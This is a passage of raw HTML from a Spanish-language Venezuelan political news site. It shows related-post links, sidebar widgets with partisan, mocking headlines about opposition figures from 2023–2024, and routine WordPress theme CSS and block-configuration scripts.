                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB">¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" class="td-image-wrap" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)">¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" class="td-image-wrap" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías en el país" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país">¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" class="td-image-wrap" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Presidente Maduro pondrá mano dura contra banda de corruptos" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)">¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697035a130fec" data-td_block_id="td_uid_5_697035a130fec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697035a130fec" data-td_block_id="td_uid_5_697035a130fec"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_697035a1556f3_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_697035a1556f3" >
<style>
body .td_uid_8_697035a1556f3_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_697035a1556f3_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_697035a1556f3_rand .td-subcat-item a:hover,
            body .td_uid_8_697035a1556f3_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_697035a1556f3_rand .td_quote_on_blocks,
            body .td_uid_8_697035a1556f3_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_697035a1556f3_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_697035a1556f3_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_697035a1556f3_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_8_697035a1556f3_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_697035a1556f3_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_8_697035a1556f3_rand .block-title > *,
            body .td_uid_8_697035a1556f3_rand .td-trending-now-title,
            body .td_uid_8_697035a1556f3_rand .td-read-more a,
            body .td_uid_8_697035a1556f3_rand .td-weather-information:before,
            body .td_uid_8_697035a1556f3_rand .td-weather-week:before,
            body .td_uid_8_697035a1556f3_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_697035a1556f3_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_697035a1556f3_rand .td-post-category,
            body .td_uid_8_697035a1556f3_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_8_697035a1556f3_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_697035a1556f3_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_8_697035a1556f3 = new tdBlock();
block_td_uid_8_697035a1556f3.id = "td_uid_8_697035a1556f3";
block_td_uid_8_697035a1556f3.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_697035a1556f3_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_697035a1556f3_rand","tdc_css_class_style":"td_uid_8_697035a1556f3_rand_style"}';
block_td_uid_8_697035a1556f3.td_column_number = "1";
block_td_uid_8_697035a1556f3.block_type = "td_block_7";
block_td_uid_8_697035a1556f3.post_count = "4";
block_td_uid_8_697035a1556f3.found_posts = "13730";
block_td_uid_8_697035a1556f3.header_color = "#3ca144";
block_td_uid_8_697035a1556f3.ajax_pagination_infinite_stop = "";
block_td_uid_8_697035a1556f3.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_8_697035a1556f3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_8_697035a1556f3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_9_697035a156a6d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_697035a156a6d" >
<style>
body .td_uid_9_697035a156a6d_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_9_697035a156a6d_rand .td-pulldown-filter-link:hover,
            body .td_uid_9_697035a156a6d_rand .td-subcat-item a:hover,
            body .td_uid_9_697035a156a6d_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_9_697035a156a6d_rand .td_quote_on_blocks,
            body .td_uid_9_697035a156a6d_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_9_697035a156a6d_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_9_697035a156a6d_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_9_697035a156a6d_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_9_697035a156a6d_rand .td-next-prev-wrap a:hover,
            body .td_uid_9_697035a156a6d_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_9_697035a156a6d_rand .block-title > *,
            body .td_uid_9_697035a156a6d_rand .td-trending-now-title,
            body .td_uid_9_697035a156a6d_rand .td-read-more a,
            body .td_uid_9_697035a156a6d_rand .td-weather-information:before,
            body .td_uid_9_697035a156a6d_rand .td-weather-week:before,
            body .td_uid_9_697035a156a6d_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_9_697035a156a6d_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_9_697035a156a6d_rand .td-post-category,
            body .td_uid_9_697035a156a6d_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_9_697035a156a6d_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_9_697035a156a6d_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_9_697035a156a6d = new tdBlock();
block_td_uid_9_697035a156a6d.id = "td_uid_9_697035a156a6d";
block_td_uid_9_697035a156a6d.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_697035a156a6d_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_697035a156a6d_rand","tdc_css_class_style":"td_uid_9_697035a156a6d_rand_style"}';
block_td_uid_9_697035a156a6d.td_column_number = "1";
block_td_uid_9_697035a156a6d.block_type = "td_block_5";
block_td_uid_9_697035a156a6d.post_count = "1";
block_td_uid_9_697035a156a6d.found_posts = "4856";
block_td_uid_9_697035a156a6d.header_color = "#3ca144";
block_td_uid_9_697035a156a6d.ajax_pagination_infinite_stop = "";
block_td_uid_9_697035a156a6d.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_9_697035a156a6d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_9_697035a156a6d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_10_697035a15760d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_697035a15760d" >
<style>
body .td_uid_10_697035a15760d_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_697035a15760d_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_697035a15760d_rand .td-subcat-item a:hover,
            body .td_uid_10_697035a15760d_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_697035a15760d_rand .td_quote_on_blocks,
            body .td_uid_10_697035a15760d_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_697035a15760d_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_697035a15760d_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_697035a15760d_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_10_697035a15760d_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_697035a15760d_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_10_697035a15760d_rand .block-title > *,
            body .td_uid_10_697035a15760d_rand .td-trending-now-title,
            body .td_uid_10_697035a15760d_rand .td-read-more a,
            body .td_uid_10_697035a15760d_rand .td-weather-information:before,
            body .td_uid_10_697035a15760d_rand .td-weather-week:before,
            body .td_uid_10_697035a15760d_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_697035a15760d_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_697035a15760d_rand .td-post-category,
            body .td_uid_10_697035a15760d_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_10_697035a15760d_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_697035a15760d_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_10_697035a15760d = new tdBlock();
block_td_uid_10_697035a15760d.id = "td_uid_10_697035a15760d";
